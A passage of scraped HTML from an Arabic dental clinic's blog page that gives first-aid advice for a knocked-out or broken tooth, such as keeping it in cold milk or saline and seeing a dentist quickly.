\u0627\u0644\u0648\u0642\u062a \u0623\u0633\u0631\u0639\u060c \u0632\u0627\u062f\u062a \u0641\u0631\u0635 \u0625\u0646\u0642\u0627\u0630 \u0627\u0644\u0633\u0646.\n\n\n\n\n\n\u0646\u0642\u0644 \u0627\u0644\u0633\u0646 \u0627\u0644\u0645\u0643\u0633\u0648\u0631:\n\n\u0625\u0630\u0627 \u0643\u0627\u0646 \u0627\u0644\u0633\u0646 \u0643\u0627\u0645\u0644\u064b\u0627:\n\n\u0636\u0639\u0647 \u0641\u064a \u0643\u0648\u0628 \u0645\u0646 \u0627\u0644\u062d\u0644\u064a\u0628 \u0627\u0644\u0628\u0627\u0631\u062f \u0623\u0648 \u0645\u062d\u0644\u0648\u0644 \u0645\u0644\u062d\u064a \u0645\u0639\u0642\u0645.\n\n\n\n\u0644\u0627 \u062a\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u0645\u0627\u0621 \u0623\u0648 \u0627\u0644\u0643\u062d\u0648\u0644.\n\n\n\n\n\n\u0625\u0630\u0627 \u0643\u0627\u0646 \u0627\u0644\u0633\u0646 \u0645\u0643\u0633\u0648\u0631\u064b\u0627:\n\n\u0636\u0639 \u0627\u0644\u062c\u0630\u0631 \u0641\u064a \u0643\u0648\u0628 \u0645\u0646 \u0627\u0644\u062d\u0644\u064a\u0628 \u0627\u0644\u0628\u0627\u0631\u062f \u0623\u0648 \u0645\u062d\u0644\u0648\u0644 \u0645\u0644\u062d\u064a \u0645\u0639\u0642\u0645.\n\n\n\n\u0627\u062d\u0641\u0638 \u0627\u0644\u062a\u0627\u062c \u0645\u0639 \u0627\u0644\u062c\u0630\u0631\u060c \u0625\u0646 \u0623\u0645\u0643\u0646.\n\n\n\n\n\n\n\n\n\u0646\u0635\u0627\u0626\u062d \u0625\u0636\u0627\u0641\u064a\u0629:\n\n\n\n\n\n\n\n\n\u0644\u0627 \u062a\u062d\u0627\u0648\u0644 \u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0633\u0646 \u0627\u0644\u0645\u0643\u0633\u0648\u0631 \u0641\u064a \u0645\u0643\u0627\u0646\u0647 \u0628\u0646\u0641\u0633\u0643.\n\n\n\n\u062a\u062c\u0646\u0628 \u0645\u0636\u063a \u0627\u0644\u0637\u0639\u0627\u0645 \u0639\u0644\u0649 \u062c\u0627\u0646\u0628 \u0627\u0644\u0641\u0645 \u0627\u0644\u0630\u064a \u0641\u0642\u062f\u062a \u0641\u064a\u0647 \u0627\u0644\u0633\u0646.\n\n\n\n\u062a\u0646\u0627\u0648\u0644 \u0645\u0633\u0643\u0646\u0627\u062a \u0627\u0644\u0623\u0644\u0645 \u0627\u0644\u062a\u064a \u0644\u0627 \u062a\u0633\u062a\u0644\u0632\u0645 \u0648\u0635\u0641\u0629 \u0637\u0628\u064a\u0629 \u0625\u0630\u0627 \u0644\u0632\u0645 \u0627\u0644\u0623\u0645\u0631.\n\n\n\n\n\u0645\u0646 \u0627\u0644\u0645\u0647\u0645 \u0645\u0644\u0627\u062d\u0638\u0629 \u0623\u0646:\n\n\n\n\n\u0627\u0644\u0639\u0645\u0631 \u0644\u064a\u0633 \u0639\u0627\u0645\u0644\u064b\u0627 \u062d\u0627\u0633\u0645\u0627\u064b \u0641\u064a \u0641\u0642\u062f\u0627\u0646 \u0627\u0644\u0623\u0633\u0646\u0627\u0646.\n\n\n\n\u0633\u0631\u0639\u0629 \u0627\u0644\u062a\u0635\u0631\u0641 \u0647\u064a \u0645\u0641\u062a\u0627\u062d \u0625\u0646\u0642\u0627\u0630 \u0627\u0644\u0633\u0646 \u0627\u0644\u0645\u0641\u0642\u0648\u062f \u0623\u0648 \u0627\u0644\u0645\u0643\u0633\u0648\u0631.\n\n\n\n\u064a\u0645\u0643\u0646 \u0644\u0637\u0628\u064a\u0628 \u0627\u0644\u0623\u0633\u0646\u0627\u0646 \u0625\u0639\u0627\u062f\u0629 \u062a\u0631\u0643\u064a\u0628 \u0627\u0644\u0633\u0646 \u0623\u0648 \u062d\u062a\u0649 \u0632\u0631\u0627\u0639\u062a\u0647 \u0641\u064a \u0628\u0639\u0636 \u0627\u0644\u062d\u0627\u0644\u0627\u062a.\n\n\n\n\n\u0627\u062a\u0628\u0627\u0639 \u0647\u0630\u0647 \u0627\u0644\u062e\u0637\u0648\u0627\u062a \u0633\u064a\u0633\u0627\u0639\u062f\u0643 \u0639\u0644\u0649 \u0632\u064a\u0627\u062f\u0629 \u0641\u0631\u0635 \u0625\u0646\u0642\u0627\u0630 \u0633\u0646\u0643 \u0627\u0644\u0645\u0641\u0642\u0648\u062f \u0623\u0648 \u0627\u0644\u0645\u0643\u0633\u0648\u0631 \u0648\u0627\u0644\u062d\u0641\u0627\u0638 \u0639\u0644\u0649 \u0635\u062d\u0629 \u0623\u0633\u0646\u0627\u0646\u0643.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0631\u0643\u0632 \u0623\u0633\u0646\u0627\u0646\u0643 \u0627\u0644\u062f\u0648\u0644\u064a","logo":{"@type":"ImageObject","url":"https:\/\/asnanu.com\/wp-content\/themes\/jannah\/assets\/images\/logo@2x.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/asnanu.com\/2024\/07\/24\/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%81%d8%b9%d9%84-%d8%a5%d8%b0%d8%a7-%d8%b3%d9%82%d8%b7-%d8%a7%d8%ad%d8%af-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%88-%d8%a5%d9%86%d9%83%d8%b3%d8%b1-%d8%a3%d8%ab\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"asnanu","url":"https:\/\/asnanu.com\/author\/asnanu\/"},"image":{"@type":"ImageObject","url":"https:\/\/asnanu.com\/wp-content\/uploads\/2024\/07\/b0524674cb740011dc951e406d6a4270.png.webp","width":1200,"height":300}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asnanu.com/2024/07/24/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%81%d8%b9%d9%84-%d8%a5%d8%b0%d8%a7-%d8%b3%d9%82%d8%b7-%d8%a7%d8%ad%d8%af-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%88-%d8%a5%d9%86%d9%83%d8%b3%d8%b1-%d8%a3%d8%ab/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D8%A7%D8%B0%D8%A7%20%D8%AA%D9%81%D8%B9%D9%84%20%D8%A5%D8%B0%D8%A7%20%D8%B3%D9%82%D8%B7%20%D8%A7%D8%AD%D8%AF%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%83%20%D8%A7%D9%88%20%D8%A5%D9%86%D9%83%D8%B3%D8%B1%20%D8%A3%D8%AB%D8%B1%20%D8%B5%D8%AF%D9%85%D9%87%20%D8%A7%D9%88%20%D8%AD%D8%A7%D8%AF%D8%AB%20%D8%9F&#038;url=https://asnanu.com/2024/07/24/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%81%d8%b9%d9%84-%d8%a5%d8%b0%d8%a7-%d8%b3%d9%82%d8%b7-%d8%a7%d8%ad%d8%af-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%88-%d8%a5%d9%86%d9%83%d8%b3%d8%b1-%d8%a3%d8%ab/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asnanu.com/2024/07/24/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%81%d8%b9%d9%84-%d8%a5%d8%b0%d8%a7-%d8%b3%d9%82%d8%b7-%d8%a7%d8%ad%d8%af-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%88-%d8%a5%d9%86%d9%83%d8%b3%d8%b1-%d8%a3%d8%ab/&#038;title=%D9%85%D8%A7%D8%B0%D8%A7%20%D8%AA%D9%81%D8%B9%D9%84%20%D8%A5%D8%B0%D8%A7%20%D8%B3%D9%82%D8%B7%20%D8%A7%D8%AD%D8%AF%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%83%20%D8%A7%D9%88%20%D8%A5%D9%86%D9%83%D8%B3%D8%B1%20%D8%A3%D8%AB%D8%B1%20%D8%B5%D8%AF%D9%85%D9%87%20%D8%A7%D9%88%20%D8%AD%D8%A7%D8%AF%D8%AB%20%D8%9F" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asnanu.com/2024/07/24/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%81%d8%b9%d9%84-%d8%a5%d8%b0%d8%a7-%d8%b3%d9%82%d8%b7-%d8%a7%d8%ad%d8%af-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%88-%d8%a5%d9%86%d9%83%d8%b3%d8%b1-%d8%a3%d8%ab/&#038;name=%D9%85%D8%A7%D8%B0%D8%A7%20%D8%AA%D9%81%D8%B9%D9%84%20%D8%A5%D8%B0%D8%A7%20%D8%B3%D9%82%D8%B7%20%D8%A7%D8%AD%D8%AF%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%83%20%D8%A7%D9%88%20%D8%A5%D9%86%D9%83%D8%B3%D8%B1%20%D8%A3%D8%AB%D8%B1%20%D8%B5%D8%AF%D9%85%D9%87%20%D8%A7%D9%88%20%D8%AD%D8%A7%D8%AF%D8%AB%20%D8%9F" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asnanu.com/2024/07/24/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%81%d8%b9%d9%84-%d8%a5%d8%b0%d8%a7-%d8%b3%d9%82%d8%b7-%d8%a7%d8%ad%d8%af-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%88-%d8%a5%d9%86%d9%83%d8%b3%d8%b1-%d8%a3%d8%ab/&#038;description=%D9%85%D8%A7%D8%B0%D8%A7%20%D8%AA%D9%81%D8%B9%D9%84%20%D8%A5%D8%B0%D8%A7%20%D8%B3%D9%82%D8%B7%20%D8%A7%D8%AD%D8%AF%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%83%20%D8%A7%D9%88%20%D8%A5%D9%86%D9%83%D8%B3%D8%B1%20%D8%A3%D8%AB%D8%B1%20%D8%B5%D8%AF%D9%85%D9%87%20%D8%A7%D9%88%20%D8%AD%D8%A7%D8%AF%D8%AB%20%D8%9F&#038;media=https://asnanu.com/wp-content/uploads/2024/07/b0524674cb740011dc951e406d6a4270.png.webp" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asnanu.com/2024/07/24/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%81%d8%b9%d9%84-%d8%a5%d8%b0%d8%a7-%d8%b3%d9%82%d8%b7-%d8%a7%d8%ad%d8%af-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%88-%d8%a5%d9%86%d9%83%d8%b3%d8%b1-%d8%a3%d8%ab/&#038;title=%D9%85%D8%A7%D8%B0%D8%A7%20%D8%AA%D9%81%D8%B9%D9%84%20%D8%A5%D8%B0%D8%A7%20%D8%B3%D9%82%D8%B7%20%D8%A7%D8%AD%D8%AF%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%83%20%D8%A7%D9%88%20%D8%A5%D9%86%D9%83%D8%B3%D8%B1%20%D8%A3%D8%AB%D8%B1%20%D8%B5%D8%AF%D9%85%D9%87%20%D8%A7%D9%88%20%D8%AD%D8%A7%D8%AF%D8%AB%20%D8%9F" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asnanu.com/2024/07/24/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%81%d8%b9%d9%84-%d8%a5%d8%b0%d8%a7-%d8%b3%d9%82%d8%b7-%d8%a7%d8%ad%d8%af-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%88-%d8%a5%d9%86%d9%83%d8%b3%d8%b1-%d8%a3%d8%ab/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

			
			<div class="author-info">

											<h3 class="author-name"><a href="https://asnanu.com/author/asnanu/">asnanu</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://asnanu.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">موقع الويب</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/asnanaka" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">فيسبوك</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://twitter.com/anas_nanouh" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">‫X</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.youtube.com/channel/UCwrhFpHp6epxVcBp9ITyUUQ" rel="external noopener nofollow" target="_blank" class="social-link youtube-social-icon">
										<span class="tie-icon-youtube" aria-hidden="true"></span>
										<span class="screen-reader-text">‫YouTube</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.instagram.com/anasnanouh/?hl=ar" rel="external noopener nofollow" target="_blank" class="social-link instagram-social-icon">
										<span class="tie-icon-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">انستقرام</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.tiktok.com/@dr.anas_abdulrahman" rel="external noopener nofollow" target="_blank" class="social-link tiktok-social-icon">
										<span class="tie-icon-tiktok" aria-hidden="true"></span>
										<span class="screen-reader-text">‫TikTok</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="نصائح ذهبية عند زيارة طبيب الأسنان" href="https://asnanu.com/2024/07/25/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d8%b0%d9%87%d8%a8%d9%8a%d8%a9-%d8%b9%d9%86%d8%af-%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://asnanu.com/wp-content/uploads/2024/07/BACHELOR-OF-NURSINg2-1200x800-1-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://asnanu.com/wp-content/uploads/2024/07/BACHELOR-OF-NURSINg2-1200x800-1-390x220.jpeg 390w, https://asnanu.com/wp-content/uploads/2024/07/BACHELOR-OF-NURSINg2-1200x800-1-128x72.jpeg 128w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://asnanu.com/2024/07/25/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d8%b0%d9%87%d8%a8%d9%8a%d8%a9-%d8%b9%d9%86%d8%af-%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">نصائح ذهبية عند زيارة طبيب الأسنان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">25/07/2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الرسم على الأسنان الطبيعيةهل هو تجميل أم موضة" href="https://asnanu.com/2024/04/08/%d8%a7%d9%84%d8%b1%d8%b3%d9%85-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9%d9%87%d9%84-%d9%87%d9%88-%d8%aa%d8%ac%d9%85%d9%8a%d9%84/" class="post-thumb"><img width="390" height="220" src="https://asnanu.com/wp-content/uploads/2024/04/FB_IMG_1712567286034-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://asnanu.com/wp-content/uploads/2024/04/FB_IMG_1712567286034-390x220.jpg 390w, https://asnanu.com/wp-content/uploads/2024/04/FB_IMG_1712567286034-128x72.jpg 128w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://asnanu.com/2024/04/08/%d8%a7%d9%84%d8%b1%d8%b3%d9%85-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9%d9%87%d9%84-%d9%87%d9%88-%d8%aa%d8%ac%d9%85%d9%8a%d9%84/">الرسم على الأسنان الطبيعيةهل هو تجميل أم موضة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">08/04/2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="رحلة تعليمية مثيرة إلى داخل فكين الإنسان في هولندا متحف كوربوس" href="https://asnanu.com/2024/03/27/%d8%b1%d8%ad%d9%84%d8%a9%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9%d9%85%d8%ab%d9%8a%d8%b1%d8%a9-%d8%a5%d9%84%d9%89-%d8%af%d8%a7%d8%ae%d9%84-%d9%81%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a5%d9%86%d8%b3/" class="post-thumb"><img width="390" height="220" src="https://asnanu.com/wp-content/uploads/2024/03/FB_IMG_1711523836392-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://asnanu.com/wp-content/uploads/2024/03/FB_IMG_1711523836392-390x220.jpg 390w, https://asnanu.com/wp-content/uploads/2024/03/FB_IMG_1711523836392-128x72.jpg 128w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://asnanu.com/2024/03/27/%d8%b1%d8%ad%d9%84%d8%a9%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9%d9%85%d8%ab%d9%8a%d8%b1%d8%a9-%d8%a5%d9%84%d9%89-%d8%af%d8%a7%d8%ae%d9%84-%d9%81%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a5%d9%86%d8%b3/">رحلة تعليمية مثيرة إلى داخل فكين الإنسان في هولندا متحف كوربوس</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27/03/2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ماذا يعني مفهوم أبتسامة هوليود أو أبتسامة المشاهير وكيف تقع في الفخ" href="https://asnanu.com/2024/07/23/%d9%85%d8%a7%d8%b0%d8%a7-%d9%87%d9%88-%d9%85%d8%b9%d9%86%d9%89-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%a3%d9%88-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://asnanu.com/wp-content/uploads/2024/07/Hollywood-Smile-Old-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://asnanu.com/wp-content/uploads/2024/07/Hollywood-Smile-Old-390x220.jpg 390w, https://asnanu.com/wp-content/uploads/2024/07/Hollywood-Smile-Old-128x72.jpg 128w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://asnanu.com/2024/07/23/%d9%85%d8%a7%d8%b0%d8%a7-%d9%87%d9%88-%d9%85%d8%b9%d9%86%d9%89-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%a3%d9%88-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9/">ماذا يعني مفهوم أبتسامة هوليود أو أبتسامة المشاهير وكيف تقع في الفخ</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23/07/2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بدائل طبيعية لمعجون الأسنان في رمضان" href="https://asnanu.com/2024/03/09/%d8%a8%d8%af%d8%a7%d8%a6%d9%84-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%84%d9%85%d8%b9%d8%ac%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-53">مقالات لدكتور أنس عبد الرحمن</span></span><img width="390" height="220" src="https://asnanu.com/wp-content/uploads/2024/03/ramadan-moon-and-tooth-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/03/09/%d8%a8%d8%af%d8%a7%d8%a6%d9%84-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%84%d9%85%d8%b9%d8%ac%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">بدائل طبيعية لمعجون الأسنان في رمضان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09/03/2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="social-statistics-8" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Follow Us<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				<span class="theme-notice">من صفحة إعدادات إضافة أرقام قم بتعيين بيانات حساباتك على الشبكات الإجتماعية.</span>			</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-6" class="widget container-wrapper tie-slider-widget widget-content-only">
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2024/01/SANAA-667x470.jpg)" class="slide">
                      											<a href="https://asnanu.com/2024/01/30/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%83%d8%aa%d8%a8-%d8%b9%d9%86-%d8%ae%d8%a8%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88/" title="الصحافة الأيطالية تكتب عن خبرة الدكتور أنس عبد الرحمن" class="all-over-thumb-link"><span class="screen-reader-text">الصحافة الأيطالية تكتب عن خبرة الدكتور أنس عبد الرحمن</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">30/01/2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2024/01/30/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%83%d8%aa%d8%a8-%d8%b9%d9%86-%d8%ae%d8%a8%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88/" title="الصحافة الأيطالية تكتب عن خبرة الدكتور أنس عبد الرحمن">الصحافة الأيطالية تكتب عن خبرة الدكتور أنس عبد الرحمن</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2025/01/halahasan3_asnanu.jpg)" class="slide">
                      											<a href="https://asnanu.com/2025/01/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1-%d9%84%d9%84%d9%81%d9%86%d8%a7%d9%86/" title="زراعة وتركيب إبتسامة المشاهير للفنانه السعودية ساره حسن" class="all-over-thumb-link"><span class="screen-reader-text">زراعة وتركيب إبتسامة المشاهير للفنانه السعودية ساره حسن</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">07/01/2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2025/01/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1-%d9%84%d9%84%d9%81%d9%86%d8%a7%d9%86/" title="زراعة وتركيب إبتسامة المشاهير للفنانه السعودية ساره حسن">زراعة وتركيب إبتسامة المشاهير للفنانه السعودية ساره حسن</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2024/05/Screenshot_٢٠٢٤٠٥٣١_١٠٤٠١١_YouTube-780x470.jpg)" class="slide">
